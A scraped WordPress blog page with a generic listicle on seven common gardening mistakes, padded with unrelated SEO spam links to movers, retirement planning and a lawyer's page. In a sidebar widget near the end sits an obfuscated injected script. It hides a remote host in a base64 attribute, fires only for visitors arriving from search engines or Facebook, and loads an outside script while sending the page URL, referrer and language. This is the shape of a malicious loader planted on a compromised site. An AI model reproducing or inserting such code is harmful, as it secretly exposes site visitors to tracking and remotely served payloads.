					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
																<a href="#" class="login-button"><i class="fa-brands fa-youtube"></i>Youtube</a>
													</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

		<div id="primary-content" class="primary-site-content">
			
				<div id="content" class="site-content site-container-width">
					<div class="theme-wrapper">

					
<main id="primary" class="site-main">

	
<article id="post-1003" class="post-1003 post type-post status-publish format-standard hentry category-sources">
	<div class="single-page">
				<div class="page-header-content">
			<div class="entry-cat">
				<div class="card-categories"><span class="cat-links"><a href="https://spaziotribu.org/category/sources/" class="post-category cat-sources" style="--custom-categories-hue:var(--theme-primary-hue);">Sources</a></span></div>			</div>
							<header class="entry-header">
					<h1 class="entry-title">7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them</h1>				</header><!-- .entry-header -->
									<div class="entry-meta">
						<span class="post-author"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://spaziotribu.org/author/tolm/">by Aaron Watson</a></span></span></span><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/" rel="bookmark"><time class="entry-date published" datetime="2024-02-29T06:17:32-05:00">February 29, 2024</time><time class="updated" datetime="2024-07-12T17:28:17-04:00">July 12, 2024</time></a></span></span>					</div><!-- .entry-meta -->
							
					</div>
		<div class="entry-content">
			<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=7%20Gardening%20Fails%20That%20Could%20Turn%20Your%20Green%20Thumb%20Brown%20and%20How%20to%20Avoid%20Them&url=https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="SMS" class="heateor_sss_button_sms" href="sms:?&body=7%20Gardening%20Fails%20That%20Could%20Turn%20Your%20Green%20Thumb%20Brown%20and%20How%20to%20Avoid%20Them%20https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F" title="SMS" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_sms" style="background-color:#6ebe45;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 3.543c-7.177 0-13 4.612-13 10.294 0 3.35 2.027 6.33 5.16 8.21 1.71 1.565 1.542 4.08-.827 6.41 2.874 0 7.445-1.698 8.462-4.34H16c7.176 0 13-4.605 13-10.285s-5.824-10.29-13-10.29zM9.045 17.376c-.73 0-1.45-.19-1.81-.388l.294-1.194c.384.2.98.398 1.6.398.66 0 1.01-.275 1.01-.692 0-.398-.302-.625-1.07-.9-1.06-.37-1.753-.957-1.753-1.886 0-1.09.91-1.924 2.415-1.924.72 0 1.25.152 1.63.322l-.322 1.166a3.037 3.037 0 0 0-1.336-.303c-.625 0-.93.284-.93.616 0 .41.36.59 1.186.9 1.127.42 1.658 1.01 1.658 1.91.003 1.07-.822 1.98-2.575 1.98zm9.053-.095l-.095-2.44a72.993 72.993 0 0 1-.057-2.626h-.028a35.41 35.41 0 0 1-.71 2.475l-.778 2.49h-1.128l-.682-2.473a29.602 29.602 0 0 1-.578-2.493h-.02c-.037.863-.065 1.85-.112 2.645l-.114 2.425H12.46l.407-6.386h1.924l.63 2.13c.2.74.397 1.536.54 2.285h.027a52.9 52.9 0 0 1 .607-2.293l.683-2.12h1.886l.35 6.386H18.1zm4.09.1c-.73 0-1.45-.19-1.81-.39l.293-1.194c.39.2.99.398 1.605.398.663 0 1.014-.275 1.014-.692 0-.396-.305-.623-1.07-.9-1.064-.37-1.755-.955-1.755-1.884 0-1.09.91-1.924 2.416-1.924.72 0 1.25.153 1.63.323l-.322 1.166a3.038 3.038 0 0 0-1.337-.303c-.625 0-.93.284-.93.616 0 .408.36.588 1.186.9 1.127.42 1.658 1.006 1.658 1.906.002 1.07-.823 1.98-2.576 1.98z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=7%20Gardening%20Fails%20That%20Could%20Turn%20Your%20Green%20Thumb%20Brown%20and%20How%20to%20Avoid%20Them%20https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('7%20Gardening%20Fails%20That%20Could%20Turn%20Your%20Green%20Thumb%20Brown%20and%20How%20to%20Avoid%20Them').replace('&', '%26') + '&body=https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
<p>Gardening can be a fulfilling and rewarding hobby, but even the most seasoned green thumbs encounter challenges along the way. From soil issues to pest infestations, various factors, including the proper use of a <a href="https://www.ttamer-collection.co.uk/webshop/gardening/pots-and-planters/garden-trough-planters/">garden trough</a>, can contribute to gardening fails. In this article, we will explore seven common gardening mistakes and provide tips on how to avoid them, ensuring your garden thrives instead of withering away.</p>



<h2 class="wp-block-heading">Neglecting Soil Health</h2>



<p>One of the most crucial aspects of successful gardening is having healthy soil. Failing to understand your soil&#8217;s composition and pH levels can lead to poor plant growth and nutrient deficiencies. Before planting, invest time in testing your soil and amending it accordingly. Add organic matter, such as compost, to improve soil structure and fertility. Regularly monitor and adjust pH levels to create an optimal environment for your plants to flourish <a href="https://www.preferred-benefits.com/retirement-planning-retirement-income-sources">here</a>.</p>



<h2 class="wp-block-heading">Overwatering or Underwatering</h2>



<p>Finding the right balance when it comes to watering your plants is a common challenge for many gardeners. Overwatering can lead to root rot, while underwatering can result in wilting and stunted growth. To avoid this, research the specific water requirements of each plant in your garden. Invest in a moisture meter to gauge soil moisture levels accurately. Watering in the early morning or late evening also helps minimize water loss <a href="https://spaziotribu.org/safeguarding-workers-rights-spartanburg-workers-compensation-lawyer-in-action/">through evaporation</a>.</p>



<h2 class="wp-block-heading">Ignoring Sunlight Requirements</h2>



<p>Different plants have varying sunlight needs, and neglecting these requirements can hinder their growth. Some plants thrive in full sunlight, while others prefer partial shade. Pay attention to the sunlight patterns in your garden and choose appropriate locations for each plant. Consider factors like tree cover, neighboring structures, and seasonal changes in sunlight intensity. Planning and placing plants according to their sunlight preferences can prevent stunted growth or scorched leaves.</p>



<h2 class="wp-block-heading">Using the Wrong Planting Time</h2>



<p>Timing is crucial in gardening, and planting at the wrong time can lead to poor germination and weak plants. Research the ideal planting times for each crop in your region and follow a gardening calendar. Factors like frost dates, temperature, and weather conditions play a significant role in successful germination and plant development. By planting at the right time, you give your plants the best chance to establish themselves and thrive.</p>



<h2 class="wp-block-heading">Ignoring Pest Management</h2>



<p>Pests can wreak havoc on a garden if not properly managed. Ignoring signs of pest infestations can lead to damaged crops and decreased yields. Regularly inspect your plants for pests, such as aphids, mites, and caterpillars. Introduce beneficial insects, like ladybugs and predatory beetles, to help control pest populations naturally. Utilize organic pest control methods, such as neem oil or insecticidal soaps, to keep your garden free from harmful pests without resorting to harsh chemicals <a href="https://www.californiamovingservices.com/san-francisco-moving-companies-most-affordable-movers-in-san-francisco-ca">this website</a>.</p>



<h2 class="wp-block-heading">Crowded Planting</h2>



<p>Overcrowding plants is a common mistake that can lead to competition for nutrients, limited sunlight exposure, and increased susceptibility to diseases. Follow recommended spacing guidelines when planting to allow each plant ample room to grow. Proper spacing promotes good air circulation, reducing the risk of fungal infections and ensuring that each plant receives the necessary nutrients. Regularly thin out overcrowded areas to maintain a healthy and productive garden.</p>



<h2 class="wp-block-heading">Neglecting Regular Maintenance</h2>



<p>Gardens require ongoing care and attention. Neglecting routine maintenance tasks, such as weeding, pruning, and fertilizing, can lead to a decline in plant health. Schedule regular check-ups in your garden to identify and address issues promptly. Remove weeds to reduce competition for resources, prune dead or diseased branches to stimulate growth, and fertilize according to your plants&#8217; needs. Consistent care will keep your garden vibrant and thriving throughout the growing season.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>Avoiding common gardening mistakes requires a combination of knowledge, planning, and ongoing care. By understanding your soil, paying attention to plant needs, and implementing proper maintenance practices, you can transform your gardening experience from potential fails to bountiful success. Take the time to learn about your specific plants and their requirements, and your green thumb will continue to flourish.</p>
<h3>You might also enjoy:</h3><ul class="similar-posts"><li><a href="https://spaziotribu.org/3-ways-to-approach-active-hobbies-for-an-active-retirement/" rel="bookmark" title="3 Ways to Approach Active Hobbies for an Active Retirement ">3 Ways to Approach Active Hobbies for an Active Retirement </a></li>

<li><a href="https://spaziotribu.org/how-the-cbd-business-is-evolving/" rel="bookmark" title="How The CBD Business Is Evolving">How The CBD Business Is Evolving</a></li>

<li><a href="https://spaziotribu.org/keyword-research-strategies-for-e-commerce-seo-insights-from-backspace-marketing/" rel="bookmark" title="Keyword Research Strategies for E-Commerce SEO: Insights from Backspace Marketing">Keyword Research Strategies for E-Commerce SEO: Insights from Backspace Marketing</a></li>

<li><a href="https://spaziotribu.org/unlock-next-level-performance-with-domestic-supplys-sarms-collection-elevate-fitness-using-sarms-and-transdermal-steroids/" rel="bookmark" title="Unlock Next-Level Performance with Domestic Supply&#8217;s SARMS Collection: Elevate Fitness Using SARMS and Transdermal Steroids">Unlock Next-Level Performance with Domestic Supply&#8217;s SARMS Collection: Elevate Fitness Using SARMS and Transdermal Steroids</a></li>

<li><a href="https://spaziotribu.org/how-motorcycle-accidents-differ-from-auto-accidents/" rel="bookmark" title="How Motorcycle Accidents Differ from Auto Accidents">How Motorcycle Accidents Differ from Auto Accidents</a></li>
</ul><!-- Similar Posts took 8.094 ms -->        <h3 class="awpa-title">About Post Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="46_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://spaziotribu.org/author/tolm/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c244938139030fb201f807a4f808884f&size=40' height='64' width='64' alt=Joe@tolm.co' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://spaziotribu.org/author/tolm/">Aaron Watson</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts square">
                        <a href="https://spaziotribu.org/author/tolm/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1003 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://spaziotribu.org/convenient-motorcycle-shipping-with-a1-auto-transports-door-to-door-service/" rel="prev"></span> <span class="nav-title">Convenient Motorcycle Shipping with A1 Auto Transport&#8217;s Door-to-Door Service</span></a></div><div class="nav-next"><a href="https://spaziotribu.org/the-inconvenient-truth-about-sugar-free-diets-what-youre-not-being-told-with-bay-area-auto-transport/" rel="next"></span> <span class="nav-title">The Inconvenient Truth About Sugar-Free Diets: What You&#8217;re Not Being Told with Bay Area Auto Transport</span></a></div></div>
	</nav>				<div class="related-posts">
											<h2 class="related-title">Related Posts</h2>
										<div class="related-post-container">
													<article id="post-164" class="post-164 post type-post status-publish format-standard has-post-thumbnail hentry category-sources">
								<div class="single-card-container grid-card">
									<div class="single-card-image">
										<a href="https://spaziotribu.org/how-the-cbd-business-is-evolving/">
			<div class="post-thumbnail">
				<img width="778" height="465" src="https://spaziotribu.org/wp-content/uploads/2020/07/Jamen-CBD-15.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://spaziotribu.org/wp-content/uploads/2020/07/Jamen-CBD-15.jpg 778w, https://spaziotribu.org/wp-content/uploads/2020/07/Jamen-CBD-15-300x179.jpg 300w, https://spaziotribu.org/wp-content/uploads/2020/07/Jamen-CBD-15-768x459.jpg 768w" sizes="(max-width: 778px) 100vw, 778px" />			</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="single-card-detail">
										<h2 class="card-title"><a href="https://spaziotribu.org/how-the-cbd-business-is-evolving/" rel="bookmark">How The CBD Business Is Evolving</a></h2>										<div class="post-exerpt">
											<p>The CBD industry keeps evolving to meet the needs of its consumers. Discover how the CBD business is changing and making an impact on the America Economy.</p>
										</div><!-- post-exerpt -->
										<div class="card-meta">
											<span class="post-date"><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/how-the-cbd-business-is-evolving/" rel="bookmark"><time class="entry-date published" datetime="2020-07-17T19:20:54-04:00">July 17, 2020</time><time class="updated" datetime="2020-07-17T19:20:56-04:00">July 17, 2020</time></a></span></span></span>
										</div>
									</div>
								</div>
							</article>
														<article id="post-167" class="post-167 post type-post status-publish format-standard has-post-thumbnail hentry category-sources">
								<div class="single-card-container grid-card">
									<div class="single-card-image">
										<a href="https://spaziotribu.org/the-rise-of-business-technology-during-the-pandemic/">
			<div class="post-thumbnail">
				<img width="622" height="417" src="https://spaziotribu.org/wp-content/uploads/2020/07/rise-of-technology.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://spaziotribu.org/wp-content/uploads/2020/07/rise-of-technology.jpg 622w, https://spaziotribu.org/wp-content/uploads/2020/07/rise-of-technology-300x201.jpg 300w" sizes="(max-width: 622px) 100vw, 622px" />			</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="single-card-detail">
										<h2 class="card-title"><a href="https://spaziotribu.org/the-rise-of-business-technology-during-the-pandemic/" rel="bookmark">The Rise of Business Technology During The Pandemic</a></h2>										<div class="post-exerpt">
											<p>Technology has made our society more resilient in the face of a pandemic. Read on to discover new technology that emerged because of the pandemic.</p>
										</div><!-- post-exerpt -->
										<div class="card-meta">
											<span class="post-date"><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/the-rise-of-business-technology-during-the-pandemic/" rel="bookmark"><time class="entry-date published" datetime="2020-07-17T19:30:19-04:00">July 17, 2020</time><time class="updated" datetime="2020-07-17T19:30:20-04:00">July 17, 2020</time></a></span></span></span>
										</div>
									</div>
								</div>
							</article>
														<article id="post-198" class="post-198 post type-post status-publish format-standard has-post-thumbnail hentry category-sources">
								<div class="single-card-container grid-card">
									<div class="single-card-image">
										<a href="https://spaziotribu.org/junker-blues-lon-e-varnadore-delivers-a-sci-fi-epic/">
			<div class="post-thumbnail">
				<img width="1713" height="1712" src="https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square.jpg 1713w, https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square-300x300.jpg 300w, https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square-1024x1024.jpg 1024w, https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square-150x150.jpg 150w, https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square-768x768.jpg 768w, https://spaziotribu.org/wp-content/uploads/2020/09/Junker_2square-1536x1536.jpg 1536w" sizes="auto, (max-width: 1713px) 100vw, 1713px" />			</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="single-card-detail">
										<h2 class="card-title"><a href="https://spaziotribu.org/junker-blues-lon-e-varnadore-delivers-a-sci-fi-epic/" rel="bookmark">Junker Blues: Lon E. Varnadore Delivers a Sci-Fi Epic</a></h2>										<div class="post-exerpt">
											<p>Spread the loveIn Junker Blues, Varnadore has set out to create a sci-fi book of epic proportions. The story follows its protagonist, Marcus Redding, on his travels through the solar system in a stolen ship&hellip;</p>
										</div><!-- post-exerpt -->
										<div class="card-meta">
											<span class="post-date"><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/junker-blues-lon-e-varnadore-delivers-a-sci-fi-epic/" rel="bookmark"><time class="entry-date published" datetime="2020-09-24T10:24:39-04:00">September 24, 2020</time><time class="updated" datetime="2020-09-24T10:24:41-04:00">September 24, 2020</time></a></span></span></span>
										</div>
									</div>
								</div>
							</article>
												</div>
				</div>
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://spaziotribu.org/wp-login.php?redirect_to=https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spaziotribu.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://spaziotribu.org/how-to-manage-animal-waste-odors-in-livestock-environments/">How to Manage Animal Waste Odors in Livestock Environments</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/gmails-ai-upgrade-signals-a-major-shift-in-how-people-manage-email/">Gmail’s AI Upgrade Signals a Major Shift in How People Manage Email</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/how-commercial-janitorial-services-in-orem-reduce-workplace-germs-and-improve-productivity/">How Commercial Janitorial Services in Orem Reduce Workplace Germs and Improve Productivity</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/garage-door-repair-sandy-what-homeowners-should-know-before-calling-a-technician/">Garage Door Repair Sandy: What Homeowners Should Know Before Calling a Technician</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/the-ultimate-guide-to-air-conditioning-repair-and-maintenance-for-homeowners/">The Ultimate Guide to Furnace Repair and Maintenance for Homeowners</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/educate-yourself-other-options-exist-beyond-medication/" class="url" rel="ugc external nofollow">Educate Yourself: Other Options Exist Beyond Medication</a></span> on <a href="https://spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/#comment-2">What to Do When Everything Seems to Be Going Wrong</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/" class="url" rel="ugc external nofollow">What to Do When Everything Seems to Be Going Wrong</a></span> on <a href="https://spaziotribu.org/5-ways-to-always-be-learning-through-self-improvement/#comment-1">5 Ways to Always Be Learning Through Self Improvement</a></li></ul></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://spaziotribu.org/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://spaziotribu.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://spaziotribu.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://spaziotribu.org/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://spaziotribu.org/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://spaziotribu.org/category/personal-stories/">Personal Stories</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://spaziotribu.org/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://spaziotribu.org/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spaziotribu.org/category/sources/">Sources</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://spaziotribu.org/category/technology/">Technology</a>
</li>
			</ul>

			</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
